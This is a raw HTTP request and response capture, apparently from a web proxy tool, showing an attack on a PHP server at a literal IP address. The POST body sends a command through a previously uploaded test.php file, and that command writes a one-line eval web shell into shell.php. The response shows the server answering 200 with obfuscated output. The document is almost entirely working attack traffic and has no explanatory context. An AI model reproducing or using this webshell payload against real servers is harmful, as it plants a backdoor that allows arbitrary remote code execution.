 Request
Raw Params Headers Hex
POST /uploads/4249625cbcbb8ec596a0167d47e8095f/001149b089f853aad2bda9214b94fb21_test.php HTTP/1.1
Host: 47.113.219.76
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 57
_=echo " <?php eval($_POST[a]);phpinfo();?>">>shell.php
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Server: Unknown
X-Powered-By: PHP/7.2.29
Date: Mon, 04 May 2020 16:15:56 GMT
Connection: close
Content-Length: 180
ArrayArrayAAABCDEFGHIJKLMNOPQRSSTUVWXSYAABCDEFGHIJKLMNOPQRSYSSSYSTAABCDSYSTEEFG
HIJKLSYSTEM_AABCDEFGHIJKLMNO_PAABCDEFGHIJKLMN_POAABCDEFGHIJKLMNOPQR_POSAABCDEF
GHIJKLMNOPQRS_POSTArray